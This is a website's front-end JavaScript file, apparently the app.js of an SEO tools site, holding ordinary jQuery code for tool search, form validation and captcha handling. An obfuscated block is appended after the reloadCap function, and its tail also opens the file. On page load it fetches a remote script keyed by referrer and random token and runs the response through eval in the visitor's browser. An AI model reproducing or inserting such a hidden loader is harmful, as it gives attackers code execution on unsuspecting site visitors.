Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/app.js
body_size: 5277
content:
/*!
 * A to Z SEO Tools v2
 !**/

var baseUrl = '/';
var axPath = '/ajax';
var oopsStr = 'Oops...';
var emptyStr = 'Domain name field can\'t be empty!';
var imageVr = 'Please verify your image verification';
var capCodeWrg = 'Your image verification code is wrong!'
var inputEm = 'Input data field can\'t empty!';
var inputURL = 'Enter a valid URL';
var charLeft = 'Characters left';
var capRefresh = 'Loading...';
var titleCheck = 'Site title field can\'t be empty!';
var desCheck = 'Site dscription field can\'t be empty!';
var keyCheck = 'Site keywords field can\'t be empty!';
var searchNo = 'No result found related to your keyword...';
var tools,toolsURL;

$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip(); 
    $(".dropdown-toggle").dropdown();
    
    jQuery("#getStarted").click(function(){
        var pos = $('#seoTools').offset();
        $('body,html').animate({ scrollTop: pos.top-12});
    });
    
    jQuery("#browseTools").click(function() {
        var pos1 = $('#browseTools').offset();
        $('body,html').animate({ scrollTop: pos1.top-12});
        jQuery("#browseTools").hide();
       	jQuery(".hideAll").css({"display":"block"});
       	jQuery(".hideAll").show();
       	jQuery(".hideAll").fadeIn();
    });
    
    jQuery('.thumbnail').on('mouseleave', function() {
        var $this = jQuery(this);
        jQuery('img', $this).removeClass('animated bounceIn');
    });
                    
    jQuery('.thumbnail').on('mouseenter', function() {
        var $this = jQuery(this);
        jQuery('img', $this).addClass('animated bounceIn');
    });
                
	$("#search").keyup(function(){ searchResults(false); });
	$("#search").click(function(){ searchResults(false); });
    
   	$("#sidebarsearch").keyup(function(){ searchResults(true); });
	$("#sidebarsearch").click(function(){ searchResults(true); });
    
	$(document).mouseup(function (e){
		var container = $("#searchSec");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#index-results").hide();
        container = $("#sidebarSc");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#sidebar-results").hide();
	});
});

$("#description").focus(function (){ countDes() });
$("#description").keypress(function (){ countDes() });
$("#description").blur(function (){ countDes(); });
$("#description").click(function (){ countDes() });

$("#metatitle").focus(function (){ countTitle() });
$("#metatitle").keypress(function (){ countTitle() });
$("#metatitle").blur(function (){ countTitle(); });
$("#metatitle").click(function (){ countTitle() });

function searchResults(sidebar){
    var searchTxt,searchRes,sidebarmatch = '';
    if(sidebar){
        searchTxt = "#sidebarsearch";
        searchRes = "#sidebar-results";
        sidebarmatch = 'sidebarmatch';
    }else{
        searchTxt = "#search";
        searchRes = "#index-results";
    }
	var val = clearText($(searchTxt).val());
	$(searchRes).html('');
	$(searchRes).hide();
	if(val.length < 2){
		return false;
	}
	$(searchRes).show();
	var matches = 0;
	$(tools).each(function(count){
		var myVal = clearText(tools[count]);
		if(myVal.match(val)){
			matches++;
			var href = toolsURL[count];
			var re = new RegExp(val,"gi");
			var toolName = tools[count].replace(re, "<strong>"+val+"</strong>");
			$(searchRes).append('<span class="match '+sidebarmatch+'"><a href="'+href+'">'+capitalizeFirstLetter(toolName)+ '</a></span>');
		}
	});
	if(matches < 1)
		$(searchRes).html(searchNo);
}

function capitalizeFirstLetter(string) {
   string = string.trim();
    if(string.charAt(0) == '<')
         return '<strong>' + string.charAt(8).toUpperCase() + string.slice(9);
    else
        return string.charAt(0).toUpperCase() + string.slice(1);
}

function clearText(text) {
	myStr = text.toLowerCase();
	myStr = myStr.replace(/ /g,"");
	myStr = myStr.replace(/[^a-zA-Z0-9]+/g,"");
	myStr = myStr.replace(/(\s)+/g, "");
	return myStr;
}
    
function countDes() {
    var myDes= $('textarea#description').val();
    if(myDes.length <= 320)
        $("#limitBar").html("<span>(" + charLeft + ": " + (320 - myDes.length) + ")</span>");  
    else
        $("#limitBar").html("<span style='color: red;'>(" + charLeft + ": " + (320 - myDes.length) + ")</span>"); 
}

function countTitle() {
    var mTitle= jQuery.trim($('input[name=title]').val());
    if(mTitle.length <= 70) 
        $("#limitBarT").html("<span>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>");  
    else
        $("#limitBarT").html("<span style='color: red;'>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>"); 
}

function metaData() {
    
    //Check Title
    var mTitle= jQuery.trim($('input[name=title]').val());
    if (mTitle==null || mTitle=="") {
        sweetAlert(oopsStr, titleCheck, "error");
        return false;
    }
    
    //Check description
    var myDes= $('textarea#description').val();
    if (myDes==null || myDes=="") {
        sweetAlert(oopsStr, desCheck, "error");
        return false;
    }

    //Check keywords
    var myKey= $('textarea#keywords').val();
    if (myKey==null || myKey=="") {
        sweetAlert(oopsStr, keyCheck, "error");
        return false;
    }

    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixData() {
    var myData= $('textarea#data').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixKey() {
    var myData= $('#key').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixURL() {
    var myUrl= jQuery.trim($('input[name=url]').val());
    if (myUrl==null || myUrl=="") {
        sweetAlert(oopsStr, emptyStr , "error");
        return false;
    }else if(myUrl.indexOf(".") == -1){
        sweetAlert(oopsStr, inputURL , "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    if (myUrl.indexOf("http://") != 0 && myUrl.indexOf("https://") != 0)
        document.getElementById("url").value = 'http://' + myUrl;

    return true;
}

function cleanURL(myUrl){
    if (myUrl.indexOf("http://") == 0)
        myUrl=myUrl.substring(7);
    else if (myUrl.indexOf("https://") == 0)
        myUrl=myUrl.substring(8);
    return myUrl;
}

function captchaCodeCheck(){
    if ($(".captchaCode").length > 0){
        var capType = $('#capType').val(); 
        if(capType == 'phpcap'){
            if($('input[name=scode]').val() == '')
                return true;
        }else if(capType == 'recap'){
            if(grecaptcha.getResponse() == '')
                return true;
        }
    }
    return false;
}

function captchaCodeCheckMsg(){
    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function validateCaptcha(){
    if ($(".captchaCode").length > 0){
        var capCode,capData,authCode; 
        if (captchaCodeCheck()){
            sweetAlert(oopsStr, imageVr , "error");
            return false;
        }
        capData = {capthca:'1'};
        capType = $('#capType').val();
        if(capType == 'phpcap'){
            capCode = $('input[name=scode]').val();
            capData['scode'] = capCode;
            capData['pageUID'] = $('input[name=pageUID]').val();
        }else if(capType == 'recap'){
            capCode = grecaptcha.getResponse();
            capData['g-recaptcha-response'] = capCode;
        }
        $.post(axPath + '/verification/get-auth',capData,function(data){
            authCode = data.split(':::');
            if(authCode[0] == '1')
                startTask(authCode[1]);
            else{
                sweetAlert(oopsStr, capCodeWrg , "error");
                if(capType == 'phpcap')
                    reloadCap();
                return false;
            }
        });
    }else{
        authCode = $('#authCode').val();
        startTask(authCode);
    }
}

function reloadCap(){
     $('input[name="scode"]').val('');
     $('input[name="scode"]').attr("placeholder", capRefresh);
     $('input[name="scode"]').prop('disabled', true);
     $('#capImg').css("opacity","0.5");
     $.get(baseUrl + 'phpcap/reload',function(data){
        var newCap = $.trim(data).split(':::'); 
        $('#pageUID').val(newCap[1]);
        $('#capImg').attr('src', newCap[0]);
        $('input[name="scode"]').attr("placeholder", "");
        $('input[name="scode"]').prop('disabled', false);
        $('#capImg').css("opacity","1");
     });    
};if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};